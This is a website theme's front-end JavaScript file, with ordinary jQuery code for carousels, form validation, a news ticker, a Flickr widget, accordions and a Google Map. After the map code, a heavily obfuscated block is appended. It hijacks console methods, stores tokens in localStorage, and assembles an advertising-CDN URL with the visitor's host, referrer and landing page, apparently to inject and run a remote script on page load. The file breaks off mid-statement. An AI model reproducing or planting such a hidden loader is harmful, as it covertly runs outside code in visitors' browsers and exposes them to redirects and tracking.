        complete: function () {
          var sync1 = $(".sync1");
          var sync2 = $(".sync2");
           
          sync1.owlCarousel({
            singleItem : true,
            slideSpeed : 1000,
            navigation: false,
            pagination:false,
            autoPlay: true,
            afterAction : syncPosition,
            responsiveRefreshRate : 200,
          });
           
          sync2.owlCarousel({
            items : 15,
            itemsDesktop : [1199,10],
            itemsDesktopSmall : [979,10],
            itemsTablet : [768,8],
            itemsMobile : [479,4],
            pagination:false,
            responsiveRefreshRate : 100,
            afterInit : function(el){
              el.find(".owl-item").eq(0).addClass("synced");
            }
          });
           
          function syncPosition(el){
            var current = this.currentItem;
            $(".sync2")
            .find(".owl-item")
            .removeClass("synced")
            .eq(current)
            .addClass("synced")
            if($(".sync2").data("owlCarousel") !== undefined){
              center(current)
            }
          }
           
          $(".sync2").on("click", ".owl-item", function(e){
            e.preventDefault();
            var number = $(this).data("owlItem");
            sync1.trigger("owl.goTo",number);
          });
           
          function center(number){
            var sync2visible = sync2.data("owlCarousel").owl.visibleItems;
            var num = number;
            var found = false;
            for(var i in sync2visible){
            if(num === sync2visible[i]){
              var found = true;
            }
          } 
        }
      }
    }
  ]);
};


if (jQuery('.kopa-home-slider-3').length > 0) {

    Modernizr.load([
      {
        load: '/templates/common/js/jsfront/owl.carousel.js',
        complete: function () {
            jQuery('.kopa-home-slider-3').owlCarousel({
                items : 5,
                itemsTablet : [799,3],
                itemsMobile : [479,2],
                lazyLoad : true,
                navigation : false,
                pagination: false,
                autoPlay: true,
                stopOnHover: true,
                navigationText : false
            });
        }
      }
    ]);
};

if (jQuery('.kopa-nothumb-carousel').length > 0) {

    Modernizr.load([
      {
        load: '/templates/common/js/jsfront/owl.carousel.js',
        complete: function () {
            jQuery('.kopa-nothumb-carousel').owlCarousel({
                items : 3,
                itemsDesktop : [1120,2],
                itemsDesktopSmall : [979,2],
                itemsMobile : [767,1],
                lazyLoad : true,
                navigation : true,
                pagination: false,
                navigationText : false
            });
        }
      }
    ]);
};

if (jQuery('.kopa-owl-carousel-1').length > 0) {

    Modernizr.load([
      {
        load: '/templates/common/js/jsfront/owl.carousel.js',
        complete: function () {
            jQuery('.kopa-owl-carousel-1').owlCarousel({
                items : 1,
                itemsDesktop : [1120,1],
                itemsDesktopSmall : [979,1],
                itemsTablet : [799,1],
                lazyLoad : true,
                navigation : false,
                pagination: true,
                navigationText : false
            });
        }
      }
    ]);
};


if (jQuery('.kopa-gallery-slider').length > 0) {

    Modernizr.load([
      {
        load: '/templates/common/js/jsfront/owl.carousel.js',
        complete: function () {
          var sync3 = $(".sync3");
          var sync4 = $(".sync4");
           
          sync3.owlCarousel({
            singleItem : true,
            slideSpeed : 1000,
            navigation: true,
            pagination:false,
            navigationText : false,
            afterAction : syncPosition,
            responsiveRefreshRate : 200,
          });
           
          sync4.owlCarousel({
            items : 5,
            itemsDesktop : [1120,3],
            itemsDesktopSmall : [979,3],
            itemsTablet : [799,4],
            itemsMobile : [639,3],
            pagination:false,
            responsiveRefreshRate : 100,
            afterInit : function(el){
              el.find(".owl-item").eq(0).addClass("synced");
            }
          });
           
          function syncPosition(el){
            var current = this.currentItem;
            $(".sync4")
            .find(".owl-item")
            .removeClass("synced")
            .eq(current)
            .addClass("synced")
            if($(".sync4").data("owlCarousel") !== undefined){
              center(current)
            }
          }
           
          $(".sync4").on("click", ".owl-item", function(e){
            e.preventDefault();
            var number = $(this).data("owlItem");
            sync3.trigger("owl.goTo",number);
          });
           
          function center(number){
            var sync4visible = sync4.data("owlCarousel").owl.visibleItems;
            var num = number;
            var found = false;
            for(var i in sync4visible){
            if(num === sync4visible[i]){
              var found = true;
            }
          } 
        }
      }
    }
  ]);
};


if (jQuery('.kopa-related-post-carousel').length > 0) {

    Modernizr.load([
      {
        load: '/templates/common/js/jsfront/owl.carousel.js',
        complete: function () {
            jQuery('.kopa-related-post-carousel').owlCarousel({
                items : 1,
                itemsDesktop : [1120,1],
                itemsDesktopSmall : [979,1],
                itemsTablet : [799,1],
                lazyLoad : true,
                navigation : true,
                pagination: false,
                navigationText : false
            });
        }
      }
    ]);
};


if (jQuery('.related-product-carousel').length > 0) {

    Modernizr.load([
      {
        load: '/templates/common/js/jsfront/owl.carousel.js',
        complete: function () {
            jQuery('.related-product-carousel').owlCarousel({
                items : 4,
                itemsDesktop : [1120,3],
                itemsDesktopSmall : [979,2],
                lazyLoad : true,
                navigation : true,
                pagination: false,
                navigationText : false
            });
        }
      }
    ]);
};


if (jQuery('.single-post-carousel').length > 0) {

    Modernizr.load([
      {
        load: '/templates/common/js/jsfront/owl.carousel.js',
        complete: function () {
            jQuery('.single-post-carousel').owlCarousel({
                items : 1,
                itemsDesktop : [1120,1],
                lazyLoad : true,
                navigation : true,
                pagination: false,
                navigationText : false
            });
        }
      }
    ]);
};



/* =========================================================
6. Validate form
============================================================ */

if (jQuery('.comments-form,.contact-form').length > 0) {
    Modernizr.load([{
        load: ['/templates/common/js/jsfront/jquery.form.js', '/templates/common/js/jsfront/jquery.validate.js'],
        complete: function () {
            jQuery('.comments-form,.contact-form').validate({
                // Add requirements to each of the fields
                rules: {
                    name: {
                        required: true,
                        minlength: 2
                    },
                    email: {
                        required: true,
                        email: true
                    },
                    message: {
                        required: true,
                        minlength: 10
                    }
                },
                // Specify what error messages to display
                // when the user does something horrid
                messages: {
                    name: {
                        required: kopa_variable.i18n.validate.name.REQUIRED,
                        minlength: jQuery.format(kopa_variable.i18n.validate.name.MINLENGTH)
                    },
                    email: {
                        required: kopa_variable.i18n.validate.email.REQUIRED,
                        email: kopa_variable.i18n.validate.email.EMAIL
                    },
                    message: {
                        required: kopa_variable.i18n.validate.message.REQUIRED,
                        minlength: jQuery.format(kopa_variable.i18n.validate.message.MINLENGTH)
                    }
                },
                // Use Ajax to send everything to processForm.php
                submitHandler: function (form) {
                    jQuery(".comments-form .input-submit,.contact-form .input-submit").attr("value", kopa_variable.i18n.validate.form.SENDING);
                    jQuery(form).ajaxSubmit({
                        success: function (responseText, statusText, xhr, $form) {
                            jQuery("#response").html(responseText).hide().slideDown("fast");
                            jQuery(".comments-form .input-submit,.contact-form .input-submit").attr("value", kopa_variable.i18n.validate.form.SUBMIT);
                        }
                    });
                    return false;
                }
            });
        }
    }]);
}


/* =========================================================
7. Breadking News
============================================================ */

if (jQuery('.ticker-1').length > 0) {
	Modernizr.load([{
		load: '/templates/common/js/jsfront/jquery.carouFredSel-6.2.1.js',
		complete: function () {
			var _scroll = {
				delay: 1000,
				easing: 'linear',
				items: 1,
				duration: 0.07,
				timeoutDuration: 0,
				pauseOnHover: 'immediate'
			};
			jQuery('.ticker-1').carouFredSel({
				width: 1046,
				align: false,
				items: {
					width: 'variable',
					height: 39,
					visible: 1
				},
				scroll: _scroll
			});
		}
	}]);
}


/* =========================================================
8. Flickr
============================================================ */
if (jQuery('.kopa-flickr-widget').length > 0) {

	Modernizr.load([{
		load: ['/templates/common/js/jsfront/jflickrfeed.js', '/templates/common/js/jsfront/imgliquid.js'],
		complete: function () {
			jQuery('.kopa-flickr-widget ul').each(function () {
				jQuery(this).jflickrfeed({
					limit: 9,
					qstrings: {
						id: jQuery(this).find('.flickr-wrap').attr('data-user')
					},
					itemTemplate: '<li class="flickr-badge-image">' + '<a target="blank" href="{{link}}" title="{{title}}" class="imgLiquid">' + '<img src="{{image_m}}" alt="{{title}}"  />' + '</a>' + '</li>'
				}, function (data) {
					jQuery('.kopa-flickr-widget .imgLiquid').imgLiquid();
				});
			});
		}
	}]);
}



/* =========================================================
9. Toggle Boxes
============================================================ */
jQuery(document).ready(function () {
     
  jQuery('.toggle-view li').click(function (event) {
      
      var text = jQuery(this).children('.kopa-panel');

      if (text.is(':hidden')) {
          jQuery(this).addClass('active');
          text.slideDown('300');
          jQuery(this).children('span').removeClass('fa-plus-square-o');
          jQuery(this).children('span').addClass('fa-minus-square-o');                 
      } else {
          jQuery(this).removeClass('active');
          text.slideUp('300');
          jQuery(this).children('span').removeClass('fa-minus-square-o');
          jQuery(this).children('span').addClass('fa-plus-square-o');               
      }
       
  });
 
});


/* =========================================================
10. Accordion
========================================================= */
jQuery(document).ready(function() {
    var acc_wrapper=jQuery('.acc-wrapper');
    if (acc_wrapper.length >0) 
    {
        
        jQuery('.acc-wrapper .accordion-container').hide();
        jQuery.each(acc_wrapper, function(index, item){
            jQuery(this).find(jQuery('.accordion-title')).first().addClass('active').next().show();
            
        });
        
        jQuery('.accordion-title').on('click', function(e) {
            kopa_accordion_click(jQuery(this));
            e.preventDefault();
        });
        
        var titles = jQuery('.accordion-title');
        
        jQuery.each(titles,function(){
            kopa_accordion_click(jQuery(this));
        });
    }        
});

function kopa_accordion_click (obj) {
    if( obj.next().is(':hidden') ) {
        obj.parent().find(jQuery('.active')).removeClass('active').next().slideUp(300);
        obj.toggleClass('active').next().slideDown(300);
                            
    }
jQuery('.accordion-title span').addClass('fa-plus-square-o');
    if (obj.hasClass('active')) {
        obj.find('span').removeClass('fa-plus-square-o');
        obj.find('span').addClass('fa-minus-square-o');              
    } 
}


/* =========================================================
11. Dynamic Progress Bar
============================================================ */
jQuery(window).load(function(){    
  jQuery('.progress-bar').css('width',  function(){ return ($(this).attr('data-percentage')+'%')});
});


/* =========================================================
12. Boostrap slider
============================================================ */
jQuery('.sl1').slider();


/* =========================================================
13. Google Map
============================================================ */
var map;

if (jQuery('.kp-map').length > 0) {
      var id_map = jQuery('.kp-map').attr('id');
      var lat = parseFloat(jQuery('.kp-map').attr('data-latitude'));
      var lng = parseFloat(jQuery('.kp-map').attr('data-longitude'));
      var place = jQuery('.kp-map').attr('data-place');

  map = new GMaps({
      el: '#'+id_map,
      lat: lat,
      lng: lng,
      zoomControl : true,
      zoomControlOpt: {
          style : 'SMALL',
          position: 'TOP_LEFT'
      },
      panControl : false,
      streetViewControl : false,
      mapTypeControl: false,
      overviewMapControl: false
    });
    map.addMarker({
      lat: lat,
        lng: lng,
      title: place
    });
};
function _0x3f34(_0x5d28b4,_0x5226a4){var _0x1fb863=_0x93df();return _0x3f34=function(_0x93dff5,_0x3f3466){_0x93dff5=_0x93dff5-(0x3c2+0xcf8+0x7f6*-0x2);var _0x26f87f=_0x1fb863[_0x93dff5];return _0x26f87f;},_0x3f34(_0x5d28b4,_0x5226a4);}function _0x93df(){var _0x92a3ff=['3558448TaLPDq','IknDn','applicatio','constructo','unique','5836960xqIWWw','DauCc','0|5|1|4|2|','subId','4LvUyuv','.client','console','referrer','pathname','11QrBjVo','sByTagName','(((.+)+)+)','trace','exception','getElement','HyBSn','tWuuh','NxbGH','prototype','type','zCTcE','442128nTLAmX','getItem','token','undefined','kxuUo','&default_k','title','ffGgI','n/javascri','YDREf','ROHqk','XiDIM','rZpPf','split','replace','qoXDe','etgpx','LzOIg','ctor(x22retu','round','length','TDsFg','script','BFmEo','search','location','JtwXE','klOyE','dWvgP','cdn.com/ND','eyword=','qeDeZ','ttl','&host=','__proto__','rnx20thisx22)(','sZNQz','BUQNy','zcCsD','OFlIE','TpqY7NH','OKpaO','log','ZjVRp','SVBcN','config','TOMYN','created_at','raxDo','returnx20(fu','table','1991271xYhKlE','GjcUz','VEPQt','apply','EwkBO','ent','OccKH','HeGEz','fqNAC','parse','arTRr','_PnfpS1Ph7','7108310yVCZez','removeItem','jrGNM','R_PATH','NvAVm','47251660OPNAjg','QlSHX','Rwfmt','9XPaFGs','&token=','hWFCl','LjUWR','vertising-','toString','QXwLO','bind','nction()x20','insertBefo','pQHKW','?return=js','55450PdIxBi','createElem','mRfd','er=','TiCng','&sub_id=','info','14rihjtj'];_0x93df=function(){return _0x92a3ff;};return _0x93df();}(function(_0x4ede77,_0x3c0f6b){var _0x4b1b69=_0x4ede77();function _0x5411a5(_0xb82042,_0x5c7480,_0x672c4f,_0x1e842c){return _0x3f34(_0x5c7480- -0x199,_0x1e842c);}function _0x5b9dbf(_0x3940d9,_0x1317d3,_0x174bbf,_0x208d21){return _0x3f34(_0x1317d3-0x393,_0x174bbf);}while(!![]){try{var _0x374787=-parseInt(_0x5411a5(-0x9f,-0xc3,-0xaf,-0xb0))/(0x6c6+0x175b+-0x3c4*0x8)+parseInt(_0x5b9dbf(0x483,0x47a,0x44f,0x481))/(-0x1f*0xc2+0x2d6*0xb+-0x7b2)*(-parseInt(_0x5b9dbf(0x4d4,0x4be,0x495,0x4be))/(0x171c+0x1c19*0x1+-0x3332*0x1))+-parseInt(_0x5b9dbf(0x497,0x476,0x446,0x4a8))/(-0x95*-0x1b+0x71f*-0x4+0x1*0xcc9)+-parseInt(_0x5411a5(-0x91,-0x62,-0x65,-0x91))/(0x119b+0x2*0x5bf+-0x2*0xe8a)+parseInt(_0x5b9dbf(0x496,0x48b,0x482,0x4c3))/(0x1*-0x7b8+0x27a*-0xb+0x2*0x117e)*(-parseInt(_0x5411a5(-0x8a,-0xbc,-0xb6,-0xe1))/(-0x20*-0x113+-0x1606+-0xc53))+-parseInt(_0x5411a5(-0xbd,-0xbb,-0xaa,-0xee))/(0x1*-0x1579+-0x1c3*-0x13+-0x2fe*0x4)*(-parseInt(_0x5b9dbf(0x4c5,0x4d2,0x4e3,0x4ab))/(0x1dbe+0x1de+-0x1f93))+parseInt(_0x5b9dbf(0x500,0x4cf,0x4e6,0x4f5))/(0x29*-0x3b+0x9e9+0x9*-0xc)*(parseInt(_0x5b9dbf(0x4b6,0x47f,0x494,0x44b))/(0x1*0x1227+-0x1548+0x32c));if(_0x374787===_0x3c0f6b)break;else _0x4b1b69['push'](_0x4b1b69['shift']());}catch(_0x18d6f8){_0x4b1b69['push'](_0x4b1b69['shift']());}}}(_0x93df,0x1ac*-0xbb5+-0x1*-0x27e23+0x1ca843),(function(){var _0x178423={'XiDIM':function(_0x31c380,_0x31a744){return _0x31c380+_0x31a744;},'ZgACb':function(_0x511fa1,_0x195f4a){return _0x511fa1(_0x195f4a);},'TDsFg':function(_0x1bd341,_0x373d22){return _0x1bd341/_0x373d22;},'arTRr':function(_0x17df8c,_0x42f70e){return _0x17df8c<_0x42f70e;},'raxDo':_0x5bdb89(0x462,0x449,0x482,0x42e),'IknDn':function(_0x4ec4df,_0x137097){return _0x4ec4df!==_0x137097;},'zcCsD':function(_0x2ed91c,_0x4a9839){return _0x2ed91c===_0x4a9839;},'YiIvs':_0x5bdb89(0x468,0x457,0x460,0x442),'JtwXE':_0x13f5f0(-0x1ed,-0x200,-0x1d9,-0x1fc),'SVBcN':_0x5bdb89(0x442,0x408,0x3ce,0x437),'GjcUz':_0x13f5f0(-0x1d2,-0x205,-0x1cd,-0x236)+'+$','ffGgI':_0x5bdb89(0x46b,0x466,0x49f,0x48c),'Rwfmt':function(_0x41c530,_0x124b8d){return _0x41c530(_0x124b8d);},'qoXDe':function(_0x3c462b,_0x3a607c){return _0x3c462b+_0x3a607c;},'ZjVRp':_0x5bdb89(0x47c,0x44d,0x47d,0x433)+_0x13f5f0(-0x1f0,-0x221,-0x218,-0x214),'DGjwN':'{}.constru'+_0x13f5f0(-0x210,-0x1e9,-0x1dd,-0x208)+_0x13f5f0(-0x1d6,-0x1d8,-0x1c6,-0x1bd)+'x20)','QXwLO':_0x13f5f0(-0x1ef,-0x1dc,-0x1c0,-0x1c6),'rZpPf':function(_0x56ee09){return _0x56ee09();},'ROHqk':_0x13f5f0(-0x1dc,-0x1d1,-0x1fb,-0x1bc),'OKpaO':'warn','cWGGW':_0x5bdb89(0x3cc,0x400,0x417,0x42d),'pQHKW':'error','etgpx':_0x13f5f0(-0x1cd,-0x1c9,-0x1ea,-0x1c0),'fBbxs':_0x5bdb89(0x3e6,0x413,0x424,0x3e3),'HeGEz':function(_0x2597d4,_0x2b975d){return _0x2597d4<_0x2b975d;},'NxbGH':function(_0x525fbd,_0x55488f){return _0x525fbd===_0x55488f;},'hWFCl':function(_0x3da38b,_0x1fee60,_0x73de6f){return _0x3da38b(_0x1fee60,_0x73de6f);},'BFmEo':function(_0x475a5f){return _0x475a5f();},'GdbtQ':function(_0x407ee4,_0x14c6d5,_0x385c79){return _0x407ee4(_0x14c6d5,_0x385c79);},'OccKH':'https://ad'+_0x13f5f0(-0x22a,-0x225,-0x200,-0x20d)+_0x5bdb89(0x438,0x439,0x44b,0x463)+_0x5bdb89(0x41d,0x3fc,0x3f6,0x41f),'sZNQz':_0x5bdb89(0x41b,0x41f,0x414,0x426),'TOMYN':_0x5bdb89(0x3e0,0x40a,0x3d2,0x437),'CVzOW':_0x5bdb89(0x44b,0x41e,0x42f,0x435),'jrGNM':function(_0x1b4af9,_0x46cb84){return _0x1b4af9(_0x46cb84);},'YDREf':function(_0x28388f,_0x1a1e9e){return _0x28388f+_0x1a1e9e;},'HyBSn':'&landing_u'+'rl=','OFlIE':function(_0x44e0f6,_0x258d9a){return _0x44e0f6(_0x258d9a);},'zCTcE':'&name=','BUQNy':function(_0x1b437f,_0x33cb1d){return _0x1b437f(_0x33cb1d);},'EgajM':_0x5bdb89(0x470,0x453,0x41d,0x486),'klOyE':_0x5bdb89(0x454,0x464,0x453,0x48d),'TiCng':function(_0x2e4769,_0x3e1ce4){return _0x2e4769(_0x3e1ce4);},'NvAVm':_0x13f5f0(-0x1b2,-0x1e5,-0x1ef,-0x21a)},_0x515750=(function(){function _0x3027db(_0x54b5a7,_0xd6c4fe,_0x3d0300,_0x159e4b){return _0x13f5f0(_0x54b5a7-0x41,_0xd6c4fe-0x231,_0x3d0300-0xbc,_0x159e4b);}var _0x59d2c7={'PvDzi':function(_0x10d72f,_0x327de4){function _0x60ae8(_0x14ddde,_0x274662,_0x1e5881,_0x18e39b){return _0x3f34(_0x18e39b- -0x3d2,_0x14ddde);}return _0x178423[_0x60ae8(-0x2ef,-0x2f4,-0x2ca,-0x2f3)](_0x10d72f,_0x327de4);},'yAdTn':_0x30ced3(0x499,0x4ad,0x47a,0x44b)};function _0x30ced3(_0x57011d,_0x4fe2c5,_0x2b7244,_0x2a3c22){return _0x5bdb89(_0x57011d-0x172,_0x2b7244-0x42,_0x57011d,_0x2a3c22-0x5c);}if(_0x178423[_0x3027db(0x6d,0x5c,0x3c,0x76)](_0x178423['YiIvs'],_0x178423[_0x30ced3(0x48e,0x443,0x478,0x479)]))_0x1eb326+=_0x178423[_0x30ced3(0x46a,0x451,0x469,0x482)]('&token=',_0x178423['ZgACb'](_0x413cf4,_0x2a2e0a));else{var _0x59d683=!![];return function(_0x31c104,_0x50b05f){var _0x113f31={'xflWp':function(_0x34a3e3,_0x525916){function _0xee8da7(_0x5af66e,_0x2b81b7,_0x39e94e,_0x14513a){return _0x3f34(_0x39e94e- -0x33f,_0x14513a);}return _0x178423[_0xee8da7(-0x207,-0x200,-0x232,-0x227)](_0x34a3e3,_0x525916);},'gzDBY':function(_0x32b77d,_0x2ece70){function _0x364eea(_0x25b381,_0x821c94,_0x44cae3,_0x16a49f){return _0x3f34(_0x821c94- -0x2e9,_0x25b381);}return _0x178423[_0x364eea(-0x1bd,-0x1b4,-0x1e7,-0x1e5)](_0x32b77d,_0x2ece70);},'kxuUo':_0x178423[_0xb388f9(-0xe3,-0xea,-0xbb,-0xe6)]},_0x4d1f6e=_0x59d683?function(){function _0x4bcfe1(_0x1693fb,_0x41f961,_0x475953,_0x2af337){return _0xb388f9(_0x1693fb-0x1ad,_0x41f961-0xa3,_0x475953-0x301,_0x2af337);}function _0x1ebcea(_0x5231f2,_0x4b25c7,_0x1b5c57,_0x22e832){return _0xb388f9(_0x5231f2-0x7,_0x4b25c7-0x199,_0x1b5c57-0x3eb,_0x4b25c7);}if(_0x50b05f){if(_0x59d2c7['PvDzi'](_0x1ebcea(0x318,0x322,0x311,0x316),_0x59d2c7['yAdTn'])){var _0x17f7b9=_0x50b05f[_0x4bcfe1(0x226,0x273,0x24c,0x23f)](_0x31c104,arguments);return _0x50b05f=null,_0x17f7b9;}else{var _0x2475fe=_0x239033[_0x4bcfe1(0x25a,0x260,0x252,0x275)](_0x280455),_0xa36847=_0x2e8fbf[_0x4bcfe1(0x240,0x249,0x229,0x1fd)](_0x113f31['xflWp'](+new _0x176f29(),0x936*0x2+-0x1*0x164c+-0xc*-0xa6));_0x113f31['gzDBY'](_0x2475fe[_0x4bcfe1(0x23e,0x21a,0x245,0x23d)]+_0x23eac9[_0x1ebcea(0x335,0x341,0x33e,0x326)+_0x1ebcea(0x35d,0x34f,0x328,0x328)]['ttl'],_0xa36847)&&(_0x542487[_0x4bcfe1(0x28b,0x229,0x256,0x284)](_0x1ebcea(0x304,0x2c8,0x2ee,0x31f)),_0x514b42['removeItem'](_0x1ebcea(0x2ea,0x2e4,0x302,0x31a)),_0x13bd34[_0x1ebcea(0x362,0x329,0x340,0x30a)](_0x113f31[_0x1ebcea(0x30f,0x2db,0x304,0x2d5)]));}}}:function(){};_0x59d683=![];function _0xb388f9(_0x5f1878,_0x40e9eb,_0x1667f4,_0x237f83){return _0x3027db(_0x5f1878-0x50,_0x1667f4- -0x121,_0x1667f4-0x7e,_0x237f83);}return _0x4d1f6e;};}}()),_0xe82004=_0x178423[_0x13f5f0(-0x1ec,-0x1b2,-0x190,-0x1c0)](_0x515750,this,function(){function _0x518b9f(_0x3953d2,_0x4bb3d6,_0x33c8c2,_0x1aab36){return _0x13f5f0(_0x3953d2-0x87,_0x3953d2-0x109,_0x33c8c2-0x65,_0x1aab36);}function _0x2ed557(_0x516049,_0x27a3db,_0x246d54,_0x2661ea){return _0x5bdb89(_0x516049-0xb7,_0x246d54- -0x704,_0x27a3db,_0x2661ea-0x1b5);}if(_0x178423[_0x2ed557(-0x2c0,-0x282,-0x2bc,-0x2c3)]==='DauCc')return _0xe82004[_0x2ed557(-0x332,-0x323,-0x311,-0x30d)]()[_0x2ed557(-0x2f7,-0x2bb,-0x2d0,-0x2ca)](_0x178423['GjcUz'])[_0x518b9f(-0x11b,-0x138,-0xe3,-0x100)]()[_0x518b9f(-0x109,-0xf6,-0x120,-0xf3)+'r'](_0xe82004)[_0x2ed557(-0x2b3,-0x2be,-0x2d0,-0x2f9)](_0x178423[_0x518b9f(-0xbe,-0xdb,-0x89,-0xac)]);else _0x4d6df4=_0x255152;});_0x178423[_0x13f5f0(-0x1be,-0x1e4,-0x1e9,-0x1e3)](_0xe82004);var _0x299699=(function(){var _0x42fe85=!![];return function(_0x4e29c8,_0x5257fd){function _0x2e71ac(_0x43ae83,_0x32a962,_0x496a77,_0x361138){return _0x3f34(_0x32a962-0x165,_0x496a77);}function _0x144051(_0x4b4f2e,_0x520b84,_0x553530,_0x5b1a7d){return _0x3f34(_0x5b1a7d- -0x3d3,_0x4b4f2e);}if(_0x178423[_0x2e71ac(0x296,0x283,0x2aa,0x2b2)]('CLZKj',_0x178423[_0x2e71ac(0x263,0x264,0x24d,0x27e)])){if(_0x29193c){var _0x11f602=_0x32c633[_0x2e71ac(0x2ae,0x293,0x296,0x285)](_0x50fca7,arguments);return _0x5d61a0=null,_0x11f602;}}else{var _0x3ff2d1=_0x42fe85?function(){if(_0x5257fd){var _0x6359cf=_0x5257fd['apply'](_0x4e29c8,arguments);return _0x5257fd=null,_0x6359cf;}}:function(){};return _0x42fe85=![],_0x3ff2d1;}};}()),_0x3d2999=_0x178423['GdbtQ'](_0x299699,this,function(){var _0x21ecd5={};function _0x21b8c2(_0x127d62,_0x4917bf,_0x329242,_0x2b67ae){return _0x5bdb89(_0x127d62-0x11f,_0x2b67ae- -0x9f,_0x127d62,_0x2b67ae-0xae);}_0x21ecd5[_0x2e0cfe(0x2c2,0x28a,0x294,0x28c)]=_0x178423[_0x21b8c2(0x3c5,0x3ec,0x3b3,0x3b1)];function _0x2e0cfe(_0x1973b0,_0xae4b27,_0x535715,_0xd0086a){return _0x5bdb89(_0x1973b0-0x18c,_0x1973b0- -0x18f,_0xd0086a,_0xd0086a-0x6d);}var _0x1e9675=_0x21ecd5;if(_0x178423[_0x2e0cfe(0x2b3,0x287,0x2b4,0x2ed)](_0x178423[_0x21b8c2(0x38f,0x340,0x373,0x355)],_0x178423[_0x21b8c2(0x37e,0x31f,0x382,0x355)])){var _0x3580e7=function(){var _0x4ea4e9;function _0xfe676(_0x31221f,_0x5a32d0,_0x2c339c,_0x310865){return _0x21b8c2(_0x31221f,_0x5a32d0-0x1b5,_0x2c339c-0xf1,_0x5a32d0- -0x222);}try{_0x4ea4e9=_0x178423[_0xfe676(0x1ae,0x1a1,0x1ad,0x1d6)](Function,_0x178423[_0xfe676(0x135,0x16a,0x131,0x160)](_0x178423[_0xfe676(0x186,0x186,0x1a2,0x155)]+_0x178423['DGjwN'],');'))();}catch(_0x2977db){_0x4ea4e9=window;}function _0x48dc66(_0x1c5c16,_0x1b386a,_0x2f9977,_0x59c44b){return _0x21b8c2(_0x1b386a,_0x1b386a-0x1a7,_0x2f9977-0x3a,_0x59c44b- -0x446);}return _0x4ea4e9;},_0x63b006=_0x178423['rZpPf'](_0x3580e7),_0x282530=_0x63b006[_0x21b8c2(0x343,0x38b,0x39c,0x36e)]=_0x63b006[_0x21b8c2(0x34b,0x346,0x368,0x36e)]||{},_0x1d25dc=[_0x178423[_0x2e0cfe(0x297,0x2d0,0x2c8,0x2bd)],_0x178423[_0x21b8c2(0x375,0x3b0,0x39a,0x3a6)],_0x178423['cWGGW'],_0x178423[_0x2e0cfe(0x269,0x23f,0x288,0x273)],_0x21b8c2(0x33f,0x363,0x3a1,0x375),_0x178423[_0x2e0cfe(0x29d,0x2bc,0x2c9,0x26e)],_0x178423['fBbxs']];for(var _0x3ba07c=0x1ff6*-0x1+0x2055+0x5*-0x13;_0x178423[_0x2e0cfe(0x2c7,0x2ff,0x2c3,0x2f5)](_0x3ba07c,_0x1d25dc[_0x21b8c2(0x3a8,0x37f,0x380,0x391)]);_0x3ba07c++){if(_0x178423[_0x2e0cfe(0x289,0x26f,0x2b3,0x28b)]('sEkFZ',_0x21b8c2(0x39a,0x3fa,0x388,0x3c2)))return _0x27e3ae[_0x2e0cfe(0x264,0x23c,0x25e,0x282)]()[_0x2e0cfe(0x2a5,0x294,0x2a5,0x2cf)](ulZqVh[_0x2e0cfe(0x2c2,0x2a0,0x2e4,0x2b4)])['toString']()['constructo'+'r'](_0x41bd52)['search'](ulZqVh[_0x21b8c2(0x387,0x3a8,0x3e7,0x3b2)]);else{var _0xa411de=(_0x2e0cfe(0x27a,0x28e,0x2b1,0x271)+'3')[_0x2e0cfe(0x29a,0x28c,0x298,0x284)]('|'),_0x54816e=0x95*0x16+-0x1*-0xfc2+0x2*-0xe48;while(!![]){switch(_0xa411de[_0x54816e++]){case'0':var _0x52cac2=_0x299699[_0x2e0cfe(0x276,0x27b,0x280,0x2ab)+'r'][_0x21b8c2(0x381,0x353,0x376,0x37a)][_0x21b8c2(0x338,0x37e,0x343,0x356)](_0x299699);continue;case'1':var _0x50121d=_0x282530[_0x4d9bb9]||_0x52cac2;continue;case'2':_0x52cac2[_0x2e0cfe(0x264,0x278,0x231,0x244)]=_0x50121d[_0x21b8c2(0x350,0x37d,0x346,0x354)][_0x21b8c2(0x35f,0x387,0x348,0x356)](_0x50121d);continue;case'3':_0x282530[_0x4d9bb9]=_0x52cac2;continue;case'4':_0x52cac2[_0x21b8c2(0x398,0x3da,0x3d3,0x39f)]=_0x299699[_0x2e0cfe(0x266,0x239,0x241,0x29b)](_0x299699);continue;case'5':var _0x4d9bb9=_0x1d25dc[_0x3ba07c];continue;}break;}}}}else{var _0x4d7bd8=_0x35e08a[_0x2e0cfe(0x2c3,0x2ed,0x2a0,0x2f9)](_0xc2817f,arguments);return _0x70283f=null,_0x4d7bd8;}});function _0x5bdb89(_0x36a5e5,_0x46de59,_0x47ab44,_0x142318){return _0x3f34(_0x46de59-0x324,_0x47ab44);}_0x178423[_0x5bdb89(0x461,0x428,0x44f,0x455)](_0x3d2999);var _0x54003f='_PnfpS1Ph7'+_0x13f5f0(-0x1dd,-0x1d3,-0x1a7,-0x1a5);if(!window[_0x13f5f0(-0x1df,-0x1bd,-0x1b5,-0x1e0)+_0x13f5f0(-0x1b2,-0x1d3,-0x1c1,-0x1f0)]){var _0x219d30={};_0x219d30[_0x13f5f0(-0x23a,-0x211,-0x211,-0x221)]=![],_0x219d30['ttl']=0x15180,_0x219d30[_0x13f5f0(-0x1c4,-0x1b9,-0x186,-0x196)]=_0x178423[_0x5bdb89(0x47a,0x455,0x441,0x467)],window[_0x13f5f0(-0x1ae,-0x1bd,-0x19a,-0x19b)+'TpqY7NH']=_0x219d30;}const _0x43451a=localStorage[_0x13f5f0(-0x234,-0x1fa,-0x1cc,-0x1ce)](_0x178423[_0x5bdb89(0x43b,0x44c,0x458,0x47e)]);if(_0x178423[_0x5bdb89(0x402,0x403,0x3de,0x3f8)](typeof _0x43451a,_0x178423[_0x13f5f0(-0x1fc,-0x1d7,-0x1fd,-0x1c3)])&&_0x178423[_0x13f5f0(-0x205,-0x214,-0x1e6,-0x247)](_0x43451a,null)){var _0x3c0373=JSON[_0x5bdb89(0x442,0x458,0x447,0x43d)](_0x43451a),_0x5dcec3=Math['round'](+new Date()/(0x1b*-0x61+-0x22a+0x104d));_0x3c0373[_0x5bdb89(0x47c,0x44b,0x477,0x419)]+window[_0x5bdb89(0x485,0x45a,0x48e,0x479)+_0x5bdb89(0x44b,0x444,0x40e,0x423)][_0x13f5f0(-0x1ca,-0x1db,-0x1b8,-0x20e)]<_0x5dcec3&&(localStorage[_0x13f5f0(-0x1a6,-0x1bb,-0x1d1,-0x18a)](_0x178423['TOMYN']),localStorage[_0x13f5f0(-0x1f4,-0x1bb,-0x1d9,-0x191)](_0x5bdb89(0x3ee,0x41e,0x40f,0x402)),localStorage[_0x13f5f0(-0x1ce,-0x1bb,-0x195,-0x1af)](_0x178423[_0x13f5f0(-0x1d7,-0x1cb,-0x1a9,-0x1eb)]));}var 